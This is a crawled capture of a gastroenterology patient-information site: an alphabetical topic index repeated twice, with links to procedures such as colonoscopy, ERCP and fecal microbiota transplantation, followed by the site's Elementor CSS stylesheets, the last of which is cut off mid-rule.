request_url: https://patient.gastro.org/wp-admin/admin-ajax.php
body_size: 385
content:
	        <div class="singleAlphaSection " id="alpha_A">
            <h3>A</h3>
            <div class="row">
                <div class="column">							<a href="https://patient.gastro.org/anorectal-manometry-with-balloon-expulsion-test/">Anorectal manometry with balloon expulsion test</a>	
                        </div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_B">
            <h3>B</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_C">
            <h3>C</h3>
            <div class="row">
                <div class="column">							<a href="https://patient.gastro.org/colonic-transit-testing/">Colonic transit testing</a>	
                        							<a href="https://patient.gastro.org/colonoscopy/">Colonoscopy</a>	
                        							<a href="https://patient.gastro.org/crcscreening/">Colorectal cancer screening options</a>	
                        							<a href="https://patient.gastro.org/paying-for-your-colonoscopy/">Colorectal cancer screening: What to expect when paying</a>	
                        							<a href="https://patient.gastro.org/ct-colonography/">CT colonography</a>	
                        </div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_D">
            <h3>D</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_E">
            <h3>E</h3>
            <div class="row">
                <div class="column">							<a href="https://patient.gastro.org/endoscopic-retrograde-cholangiopancreatography-ercp/">Endoscopic retrograde cholangiopancreatography (ERCP)</a>	
                        							<a href="https://patient.gastro.org/endoscopic-ultrasound-eus/">Endoscopic ultrasound (EUS)</a>	
                        							<a href="https://patient.gastro.org/upper-gi-endoscopy/">Endoscopy (upper GI)</a>	
                        </div>            </div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_F">
            <h3>F</h3>
            <div class="row">
                <div class="column">							<a href="https://patient.gastro.org/fecal-microbiota-transplantation-fmt/">Fecal microbiota transplantation (FMT)</a>	
                        							<a href="https://patient.gastro.org/antibiotic-use-after-fmt/">Fecal microbiota transplantation (FMT): antibiotic use after FMT</a>	
                        							<a href="https://patient.gastro.org/frequently-asked-questions-fmt/">Fecal microbiota transplantation (FMT): frequently asked questions</a>	
                        </div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_G">
            <h3>G</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_H">
            <h3>H</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_I">
            <h3>I</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_J">
            <h3>J</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_K">
            <h3>K</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_L">
            <h3>L</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_M">
            <h3>M</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_N">
            <h3>N</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_O">
            <h3>O</h3>
            <div class="row">
                <div class="column">							<a href="https://patient.gastro.org/ostomy/">Ostomy</a>	
                        </div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_P">
            <h3>P</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_Q">
            <h3>Q</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_R">
            <h3>R</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_S">
            <h3>S</h3>
            <div class="row">
                <div class="column">							<a href="https://patient.gastro.org/small-bowel-capsule-endoscopy/">Small bowel capsule endoscopy</a>	
                        </div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_T">
            <h3>T</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_U">
            <h3>U</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_V">
            <h3>V</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_W">
            <h3>W</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_X">
            <h3>X</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_Y">
            <h3>Y</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_Z">
            <h3>Z</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patient.gastro.org/wp-admin/admin-ajax.php
body_size: 88
content:
	        <div class="singleAlphaSection " id="alpha_A">
            <h3>A</h3>
            <div class="row">
                <div class="column">							<a href="https://patient.gastro.org/anorectal-manometry-with-balloon-expulsion-test/">Anorectal manometry with balloon expulsion test</a>	
                        </div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_B">
            <h3>B</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_C">
            <h3>C</h3>
            <div class="row">
                <div class="column">							<a href="https://patient.gastro.org/colonic-transit-testing/">Colonic transit testing</a>	
                        							<a href="https://patient.gastro.org/colonoscopy/">Colonoscopy</a>	
                        							<a href="https://patient.gastro.org/crcscreening/">Colorectal cancer screening options</a>	
                        							<a href="https://patient.gastro.org/paying-for-your-colonoscopy/">Colorectal cancer screening: What to expect when paying</a>	
                        							<a href="https://patient.gastro.org/ct-colonography/">CT colonography</a>	
                        </div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_D">
            <h3>D</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_E">
            <h3>E</h3>
            <div class="row">
                <div class="column">							<a href="https://patient.gastro.org/endoscopic-retrograde-cholangiopancreatography-ercp/">Endoscopic retrograde cholangiopancreatography (ERCP)</a>	
                        							<a href="https://patient.gastro.org/endoscopic-ultrasound-eus/">Endoscopic ultrasound (EUS)</a>	
                        							<a href="https://patient.gastro.org/upper-gi-endoscopy/">Endoscopy (upper GI)</a>	
                        </div>            </div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_F">
            <h3>F</h3>
            <div class="row">
                <div class="column">							<a href="https://patient.gastro.org/fecal-microbiota-transplantation-fmt/">Fecal microbiota transplantation (FMT)</a>	
                        							<a href="https://patient.gastro.org/antibiotic-use-after-fmt/">Fecal microbiota transplantation (FMT): antibiotic use after FMT</a>	
                        							<a href="https://patient.gastro.org/frequently-asked-questions-fmt/">Fecal microbiota transplantation (FMT): frequently asked questions</a>	
                        </div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_G">
            <h3>G</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_H">
            <h3>H</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_I">
            <h3>I</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_J">
            <h3>J</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_K">
            <h3>K</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_L">
            <h3>L</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_M">
            <h3>M</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_N">
            <h3>N</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_O">
            <h3>O</h3>
            <div class="row">
                <div class="column">							<a href="https://patient.gastro.org/ostomy/">Ostomy</a>	
                        </div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_P">
            <h3>P</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_Q">
            <h3>Q</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_R">
            <h3>R</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection " id="alpha_S">
            <h3>S</h3>
            <div class="row">
                <div class="column">							<a href="https://patient.gastro.org/small-bowel-capsule-endoscopy/">Small bowel capsule endoscopy</a>	
                        </div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_T">
            <h3>T</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_U">
            <h3>U</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_V">
            <h3>V</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_W">
            <h3>W</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_X">
            <h3>X</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_Y">
            <h3>Y</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    	        <div class="singleAlphaSection display-hide" id="alpha_Z">
            <h3>Z</h3>
            <div class="row">
                <div>No topics found</div>            </div>
        </div>
    

--- FILE ---
content_type: text/css
request_url: https://patient.gastro.org/wp-content/uploads/elementor/css/post-7.css?ver=1768139597
body_size: 1354
content:
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-8a58e78:#00598B;--e-global-color-14b8832:#112033;--e-global-color-4d33a00:#1A8FCE;--e-global-color-58d7adf:#95257D;--e-global-color-d80a8f9:#F1F6F8;--e-global-color-0dcff10:#FFFFFF;--e-global-color-fcfa025:#D5F0FC;--e-global-color-d7f0d5d:#678597;--e-global-color-d8125da:#D4D4D4;--e-global-color-4791e39:#004065;--e-global-color-d18a675:#1F3859;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-891825c-font-family:"Montserrat";--e-global-typography-891825c-font-size:75px;--e-global-typography-891825c-font-weight:bold;--e-global-typography-891825c-line-height:97px;--e-global-typography-891825c-letter-spacing:-1.6px;--e-global-typography-b891d71-font-family:"Montserrat";--e-global-typography-b891d71-font-size:36px;--e-global-typography-b891d71-font-weight:bold;--e-global-typography-b891d71-line-height:70px;--e-global-typography-b323218-font-family:"Montserrat";--e-global-typography-b323218-font-size:38px;--e-global-typography-b323218-font-weight:bold;--e-global-typography-b323218-line-height:47px;--e-global-typography-7fe916e-font-family:"Montserrat";--e-global-typography-7fe916e-font-size:34px;--e-global-typography-7fe916e-font-weight:normal;--e-global-typography-7fe916e-line-height:42px;--e-global-typography-7d6db16-font-family:"Montserrat";--e-global-typography-7d6db16-font-size:23px;--e-global-typography-7d6db16-font-weight:bold;--e-global-typography-7d6db16-line-height:32px;--e-global-typography-5adde0b-font-family:"Montserrat";--e-global-typography-5adde0b-font-size:19px;--e-global-typography-5adde0b-font-weight:700;--e-global-typography-5adde0b-line-height:30px;--e-global-typography-85b6df4-font-family:"Montserrat";--e-global-typography-85b6df4-font-size:17px;--e-global-typography-85b6df4-font-weight:bold;--e-global-typography-85b6df4-line-height:24px;--e-global-typography-8bc2c8a-font-family:"Nunito Sans";--e-global-typography-8bc2c8a-font-size:36px;--e-global-typography-8bc2c8a-font-weight:bold;--e-global-typography-8bc2c8a-line-height:50px;--e-global-typography-82cdb11-font-family:"Nunito Sans";--e-global-typography-82cdb11-font-size:22px;--e-global-typography-82cdb11-font-weight:bold;--e-global-typography-82cdb11-line-height:32px;--e-global-typography-e44277d-font-family:"Nunito Sans";--e-global-typography-e44277d-font-size:17px;--e-global-typography-e44277d-line-height:30px;--e-global-typography-f5747f2-font-family:"Nunito Sans";--e-global-typography-f5747f2-font-size:11px;--e-global-typography-a66a140-font-family:"Nunito Sans";--e-global-typography-a66a140-font-size:20px;--e-global-typography-a66a140-font-weight:600;--e-global-typography-a66a140-line-height:27px;--e-global-typography-50821f0-font-family:"Georgia";--e-global-typography-50821f0-font-size:32px;--e-global-typography-50821f0-font-weight:200;--e-global-typography-50821f0-font-style:italic;--e-global-typography-50821f0-line-height:46px;--e-global-typography-a5d9da3-font-family:"Nunito Sans";--e-global-typography-a5d9da3-font-size:20px;--e-global-typography-a5d9da3-font-weight:300;--e-global-typography-a5d9da3-line-height:27px;--e-global-typography-f9f4e89-font-family:"Nunito Sans";--e-global-typography-f9f4e89-font-size:24px;--e-global-typography-f9f4e89-font-weight:bold;--e-global-typography-f9f4e89-line-height:32px;--e-global-typography-07515f6-font-family:"Montserrat";--e-global-typography-07515f6-font-size:23px;--e-global-typography-07515f6-font-weight:bold;--e-global-typography-07515f6-line-height:30px;--e-global-typography-07515f6-letter-spacing:-0.56px;--e-global-typography-3ea70f5-font-family:"Nunito Sans";--e-global-typography-3ea70f5-font-size:18px;--e-global-typography-3ea70f5-line-height:24px;--e-global-typography-3b4efe0-font-family:"Montserrat";--e-global-typography-3b4efe0-font-size:45px;--e-global-typography-3b4efe0-font-weight:bold;--e-global-typography-3b4efe0-line-height:70px;--e-global-typography-a59ded2-font-family:"Montserrat";--e-global-typography-a59ded2-font-size:18px;--e-global-typography-a59ded2-font-weight:600;--e-global-typography-a59ded2-line-height:25px;color:var( --e-global-color-14b8832 );}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-kit-7 h1{color:var( --e-global-color-14b8832 );font-family:var( --e-global-typography-b891d71-font-family ), Sans-serif;font-size:var( --e-global-typography-b891d71-font-size );font-weight:var( --e-global-typography-b891d71-font-weight );line-height:var( --e-global-typography-b891d71-line-height );}.elementor-kit-7 h2{color:var( --e-global-color-14b8832 );font-family:"Montserrat", Sans-serif;font-size:38px;font-weight:bold;line-height:47px;}.elementor-kit-7 h3{color:var( --e-global-color-14b8832 );font-family:"Montserrat", Sans-serif;font-size:34px;font-weight:normal;line-height:42px;}.elementor-kit-7 h4{color:var( --e-global-color-14b8832 );font-family:var( --e-global-typography-7d6db16-font-family ), Sans-serif;font-size:var( --e-global-typography-7d6db16-font-size );font-weight:var( --e-global-typography-7d6db16-font-weight );line-height:var( --e-global-typography-7d6db16-line-height );}.elementor-kit-7 h5{color:var( --e-global-color-14b8832 );font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:normal;line-height:32px;}.elementor-kit-7 h6{color:var( --e-global-color-14b8832 );font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:normal;line-height:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-7 h1{font-size:var( --e-global-typography-b891d71-font-size );line-height:var( --e-global-typography-b891d71-line-height );}.elementor-kit-7 h4{font-size:var( --e-global-typography-7d6db16-font-size );line-height:var( --e-global-typography-7d6db16-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:700px;}.e-con{--container-max-width:700px;}}@media(max-width:767px){.elementor-kit-7{--e-global-typography-b891d71-font-size:36px;--e-global-typography-b891d71-line-height:50px;--e-global-typography-b323218-font-size:34px;--e-global-typography-3b4efe0-font-size:40px;--e-global-typography-3b4efe0-line-height:50px;--e-global-typography-a59ded2-font-size:18px;--e-global-typography-a59ded2-line-height:25px;}.elementor-kit-7 h1{font-size:var( --e-global-typography-b891d71-font-size );line-height:var( --e-global-typography-b891d71-line-height );}.elementor-kit-7 h2{font-size:32px;line-height:40px;}.elementor-kit-7 h3{font-size:26px;line-height:35px;}.elementor-kit-7 h4{font-size:var( --e-global-typography-7d6db16-font-size );line-height:var( --e-global-typography-7d6db16-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.loading{position: relative;}
.loading:before {
    z-index: 2;
    content: '';
    border: 4px solid #acb9ce;
    border-top: 4px solid #00598B;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 2s linear infinite;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 40px;
}
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
@media only screen and (min-width: 768px) {
    .single.single-post h2,.single.single-post h3{
        margin-bottom: 25px!important;
    }
}
@media only screen and (max-width: 767px) {
    .single.single-post h2,.single.single-post h3{
        margin-bottom: 0px!important;
    }
}
.mbot0{margin-bottom:0px !important;}
.elementor-section.elementor-section-boxed > .elementor-container{
    padding-left: 15px;
    padding-right: 15px;
}
@media only screen and (max-width: 1920px) {

    .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1440px;
    }
}
@media only screen and (max-width: 1636px) {
    .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1280px;
    }
}
@media only screen and (max-width: 1410px) {
    .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1130px;
    }
}
@media only screen and (max-width: 1210px) {
    .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 992px;
    }
}
@media only screen and (max-width: 992px) {
    .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 880px;
    }
}
@media only screen and (max-width: 880px) {
    .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 720px;
    }
}
@media only screen and (max-width: 767px) {
#gastrotog .elementor-accordion-item .elementor-tab-title,#gastrotog .elementor-toggle-item .elementor-tab-title{
    display:flex;
}
}
.post-tags{display:none;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://patient.gastro.org/wp-content/uploads/elementor/css/post-13.css?ver=1768142387
body_size: 1724
content:
.elementor-13 .elementor-element.elementor-element-9650f04 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-9650f04:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-9650f04 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F6F8;}.elementor-13 .elementor-element.elementor-element-9650f04{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-13 .elementor-element.elementor-element-9650f04 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13 .elementor-element.elementor-element-fbc3011 > .elementor-widget-container{margin:70px 0px 70px 0px;}.elementor-13 .elementor-element.elementor-element-fbc3011{text-align:center;}.elementor-13 .elementor-element.elementor-element-fbc3011 .elementor-heading-title{font-family:var( --e-global-typography-3b4efe0-font-family ), Sans-serif;font-size:var( --e-global-typography-3b4efe0-font-size );font-weight:var( --e-global-typography-3b4efe0-font-weight );line-height:var( --e-global-typography-3b4efe0-line-height );color:var( --e-global-color-8a58e78 );}.elementor-13 .elementor-element.elementor-element-582bea34:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-582bea34 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0dcff10 );}.elementor-13 .elementor-element.elementor-element-582bea34{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;}.elementor-13 .elementor-element.elementor-element-582bea34 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13 .elementor-element.elementor-element-3672190b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-13 .elementor-element.elementor-element-3672190b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-2dcec2a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-2dcec2a8{text-align:center;}.elementor-13 .elementor-element.elementor-element-2dcec2a8 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:bold;line-height:32px;color:var( --e-global-color-14b8832 );}.elementor-13 .elementor-element.elementor-element-ff41a16 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-394f6f96 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-61fe48f:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-61fe48f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0dcff10 );}.elementor-13 .elementor-element.elementor-element-61fe48f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2em 0em 0em 0em;}.elementor-13 .elementor-element.elementor-element-61fe48f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13 .elementor-element.elementor-element-358e3d3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-358e3d3{text-align:center;}.elementor-13 .elementor-element.elementor-element-358e3d3 .elementor-heading-title{font-family:var( --e-global-typography-7d6db16-font-family ), Sans-serif;font-size:var( --e-global-typography-7d6db16-font-size );font-weight:var( --e-global-typography-7d6db16-font-weight );line-height:var( --e-global-typography-7d6db16-line-height );color:var( --e-global-color-14b8832 );}.elementor-13 .elementor-element.elementor-element-316c081:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-316c081 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d80a8f9 );}.elementor-13 .elementor-element.elementor-element-316c081{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-13 .elementor-element.elementor-element-316c081 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-3672190b{width:100%;}}@media(max-width:1024px){.elementor-13 .elementor-element.elementor-element-fbc3011 .elementor-heading-title{font-size:var( --e-global-typography-3b4efe0-font-size );line-height:var( --e-global-typography-3b4efe0-line-height );}.elementor-13 .elementor-element.elementor-element-358e3d3 .elementor-heading-title{font-size:var( --e-global-typography-7d6db16-font-size );line-height:var( --e-global-typography-7d6db16-line-height );}}@media(max-width:767px){.elementor-13 .elementor-element.elementor-element-fbc3011 .elementor-heading-title{font-size:var( --e-global-typography-3b4efe0-font-size );line-height:var( --e-global-typography-3b4efe0-line-height );}.elementor-13 .elementor-element.elementor-element-61fe48f{padding:1em 0em 0em 0em;}.elementor-13 .elementor-element.elementor-element-358e3d3 .elementor-heading-title{font-size:var( --e-global-typography-7d6db16-font-size );line-height:var( --e-global-typography-7d6db16-line-height );}}/* Start custom CSS for heading, class: .elementor-element-2dcec2a8 */display:none;/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-ff41a16 */.topicSearchForm{
	background-color: #FFFFFF !important;
	border-color: #7A7A7A;
	border-width: 1px 1px 1px 1px;
	border-radius: 50px;
	min-height: 40px;
}
.topicSearchFormInput{
	padding-left: 32px !important;
    padding-right: calc(40px / 3) !important;
    border-width: 0px !important;
    padding-top: 25px!important;
    padding-bottom: 25px!important;
    font-size : 20px !important;
}
.topicSearchFormSubmit{
	min-width: calc( 1 * 40px ) !important;
	background-color: #FFFFFF !important;
	color: #7A7A7A !important;
	font-size: 30px !important;
	font-weight: bold !important;
	padding-right: 33px !important;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-394f6f96 */@media only screen and (min-width: 768px) and (max-width: 1180px){
	#topicsListingSec{padding: 0px;}
}
@media only screen and (max-width: 767px){
	#topicsListingSec{padding: 0 10px;}
}
@media only screen and (min-width: 320px) and (max-width: 900px){
	table.srchBtnSections td {
	    display: inline-block;
	    width: 50%;
	}
}
@media only screen and (min-width: 320px) and (max-width: 767px){
	#topicSearchBoxSec{padding: 0 15px;}
}

.srchBtnSections td{text-align: center;border: none;background: transparent !important;}
.srchBtn,.srchBtn:hover,.srchBtn:active,.srchBtn:focus{color: #fff;background:#00598B;border: 2px solid #00598B;border-radius: 5px;padding: 13px 15px 13px 15px;min-width:129px;outline: none;font-size:20px;width:150px;margin-right:15px;}
.srchBtnClear,.srchBtnClear:hover,.srchBtnClear:active,.srchBtnClear:focus{color: #00598B;background:#FFF;border:2px solid #00598B;border-radius: 5px;padding: 13px 15px 13px 15px;min-width:129px;outline: none;font-size:20px;width:150px;}
.srchBtn.active{
    background-color: #F58220;
    border-color: #F58220;
}
.d-flex{
    display:flex;
    justify-content: space-around
}
@media only screen and (max-width:768px){
    .d-flex{
        display:flex;
        flex-direction:column;
        align-items:center;
    }   
    .srchBtn{
        margin-bottom:10px;
    }
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-75237803 */.owl-carousel.browse_alphabets .owl-stage{margin: 0 auto;}
.owl-carousel.browse_alphabets .owl-stage .item{cursor: pointer;}
.owl-carousel.browse_alphabets .owl-stage .item:hover{ text-decoration: underline;
}
.owl-carousel.browse_alphabets .owl-stage .item h4 {
    font-size: 34px;
    font-family: 'Montserrat';
    font-weight: bold;
    line-height: 44px;
}

.item.alphaItem h4{
    font-size : 43px !important;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-2aae8cd */.topicsAlphabetsSection {
    margin-top: 40px;
}
.singleAlphaSection {
    background: #fff;
    padding: 30px;
    margin-bottom: 40px;
}
.singleAlphaSection h3 {
    font-family: 'Montserrat';
    font-weight: bold;
    font-size: 38px;
    line-height: 47px;
}
.singleAlphaSection a {
    color: #00598B;
    font-weight: 600;
    display: inline-block;
    width: 100%;
    margin-right: 10px;
    line-height: 25px;
    text-align: left;
    font-size : 18px;
    margin-bottom: 10px;
    font-family: "Nunito Sans";
}
.row{
    display: flex;
    flex-wrap: wrap;
}
.column{
    width:33.33%;
    flex-direction: column;
    display: flex;
}
@media (max-width:880px){
    .column{
        width:100%;
    }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-13c7f87 */#ads1 {
    display: block; /* Ensure the element takes up the full width available */
    margin-left: auto !important;
    margin-right: auto !important;
    max-width: 100%; /* Ensure the ad does not exceed the container width */
}

@media (max-width: 768px) { /* Adjust the max-width as needed */
    #ads1 {
        width: 100% !important; 
    
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-316c081 */#placement_488065_0 {
    display: block; /* Ensures the element is treated as a block for centering */
    margin-left: auto;
    margin-right: auto;
    /* Use width if you want it to be constrained and centered */
    /* width: 50%;  Adjust this width as necessary */
    width: 50%;
    margin-bottom: 15px;
    margin-top: -40px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://patient.gastro.org/wp-content/uploads/elementor/css/post-71.css?ver=1768139598
body_size: 1909
content:
.elementor-71 .elementor-element.elementor-element-a78c240:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-a78c240 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#244167;}.elementor-71 .elementor-element.elementor-element-a78c240{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-a78c240 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-0f73eec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-0090455{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-bd73918 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-6d20194f > .elementor-widget-container{padding:20px 10px 5px 10px;}.elementor-71 .elementor-element.elementor-element-6d20194f{text-align:start;font-family:"Georgia", Sans-serif;font-weight:400;font-style:italic;line-height:0em;color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-29ad8b4c:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-29ad8b4c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-29ad8b4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-71 